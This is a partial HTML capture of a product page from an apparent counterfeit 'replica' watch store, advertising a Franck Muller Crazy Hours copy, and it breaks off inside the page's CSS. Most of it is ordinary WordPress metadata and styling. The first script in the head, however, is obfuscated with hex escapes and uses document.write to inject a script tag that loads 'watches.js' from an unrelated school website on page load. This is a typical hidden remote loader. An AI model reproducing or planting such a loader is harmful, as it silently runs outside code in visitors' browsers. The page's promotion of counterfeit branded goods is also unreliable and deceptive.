

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/
body_size: 28260
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x68\x6f\x6e\x65\x79\x68\x6f\x6c\x6c\x6f\x77\x73\x63\x68\x6f\x6f\x6c\x2e\x6f\x72\x67\x2f\x6a\x73\x2f\x77\x61\x74\x63\x68\x65\x73\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.hontreplicawatch.me/xmlrpc.php">
<title>Franck Muller FM Crazy Hours Jumbo Blk/Wht CER/LE Colors Men replica</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Glegoo:400', 'Roboto:500,400']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v12.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Franck Muller FM Crazy Hours Jumbo Blk/Wht CER/LE Colors Men replica" />
<meta property="og:description" content="Brand: Franck Muller
 	Range: Crazy Hours
 	Gender: Men
 	Movement: 2813, Automatic
 	Case size: 40mm
 	Case material: Ceramic Bezel
 	Bracelet material: Leather Strap
 	Dial type: Black Croc Leather Style Dial
 	Water resistance: Water Resistant 10m" />
<meta property="og:url" content="https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/" />
<meta property="og:site_name" content="Trusted Replica Watch Sites" />
<meta property="og:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928.jpg" />
<meta property="og:image:secure_url" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928.jpg" />
<meta property="og:image:width" content="945" />
<meta property="og:image:height" content="945" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Brand: Franck Muller  Range: Crazy Hours  Gender: Men  Movement: 2813, Automatic  Case size: 40mm  Case material: Ceramic Bezel  Bracelet material: Leather Strap  Dial type: Black Croc Leather Style Dial  Water resistance: Water Resistant 10m" />
<meta name="twitter:title" content="Franck Muller FM Crazy Hours Jumbo Blk/Wht CER/LE Colors Men replica" />
<meta name="twitter:image" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.hontreplicawatch.me/#website","url":"https://www.hontreplicawatch.me/","name":"Trusted Replica Watch Sites","description":"Perfect Watches Store","potentialAction":{"@type":"SearchAction","target":"https://www.hontreplicawatch.me/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/#primaryimage","url":"https://www.hontreplicawatch.me/wp-content/uploads/2019/05/Replica-Franck-Muller-FM-Crazy-Hours-Jumbo-BlkWht-CERLE-Colors_44928.jpg","width":945,"height":945},{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/#webpage","url":"https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/","inLanguage":"en-US","name":"Franck Muller FM Crazy Hours Jumbo Blk/Wht CER/LE Colors Men replica","isPartOf":{"@id":"https://www.hontreplicawatch.me/#website"},"primaryImageOfPage":{"@id":"https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/#primaryimage"},"datePublished":"2019-05-30T01:17:00+00:00","dateModified":"2019-05-30T01:17:15+00:00","breadcrumb":{"@id":"https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/","url":"https://www.hontreplicawatch.me/","name":"Hont Replica Watch - Best Quality Luxury Replica Watches"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/shop/","url":"https://www.hontreplicawatch.me/shop/","name":"Products"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/franck-muller/","url":"https://www.hontreplicawatch.me/product-category/franck-muller/","name":"Franck Muller"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/product-category/franck-muller/crazy-hours/","url":"https://www.hontreplicawatch.me/product-category/franck-muller/crazy-hours/","name":"Crazy Hours"}},{"@type":"ListItem","position":5,"item":{"@type":"WebPage","@id":"https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/","url":"https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/","name":"Franck Muller FM Crazy Hours Jumbo Blk/Wht CER/LE Colors Men"}}]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//code.jivosite.com' />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Feed" href="https://www.hontreplicawatch.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Comments Feed" href="https://www.hontreplicawatch.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trusted Replica Watch Sites &raquo; Franck Muller FM Crazy Hours Jumbo Blk/Wht CER/LE Colors Men Comments Feed" href="https://www.hontreplicawatch.me/produit/franck-muller-fm-crazy-hours-jumbo-blk-wht-cer-le-colors-men/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hontreplicawatch.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.hontreplicawatch.me/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='widgetopts-styles-css' href='https://www.hontreplicawatch.me/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.hontreplicawatch.me/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/slicknav.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pgscore-front-css' href='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/css/pgscore-front.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-popup-inner { padding: 8% 2%; }
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 50px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 40px;
}
.site-header .sticky-site-title img {
  max-height: 40px;
}
#preloader {
  background-color: #ffffff;
}
#header-sticky {
  background-color: #23282d;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #eaeaea;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
  background-color: #eaeaea;
}
.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, .main-navigation-sticky .primary-menu > li.current-menu-item > a:before, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .header-sticky-inner .woo-tools-actions > li i:hover {
  color: #938060;
}

			#header-sticky-sticky-wrapper .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #938060;
}
.inner-intro {
  height: 250px;
}
.header_intro_bg-color {
  background-color: #0a0b0f;
}
body,html {
  font-family: "Glegoo", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 15px;
}
h1 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 44px;
  font-size: 36px;
}
h2,.deal-banner .caption h2 {
  font-family: "Roboto", sans-serif;
  font-weight: 400;
  line-height: 44px;
  font-size: 36px;
}
h3 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 34px;
  font-size: 26px;
}
h4,
.vc_custom_heading h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 30px;
  font-size: 22px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 28px;
  font-size: 20px;
}
h6,
.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
}
footer.site-footer {
  background: #141414;
}
.site-footer .widget .widget-title {
  color: #938060;
}
.site-footer h1,
		.site-footer h2,
		.site-footer h3,
		.site-footer h4,
		.site-footer h5,
		.site-footer h6,
		.site-footer,
		.site-footer a:hover,
		.site-footer .widget ul li a,
		.site-footer .widget_archive ul li:before, 
		.site-footer .widget_meta ul li:before,
		.site-footer .widget select,
		.site-footer table th,
		.site-footer table caption,
		.site-footer input[type=text], 
		.site-footer input[type=email], 
		.site-footer input[type=search], 
		.site-footer input[type=password], 
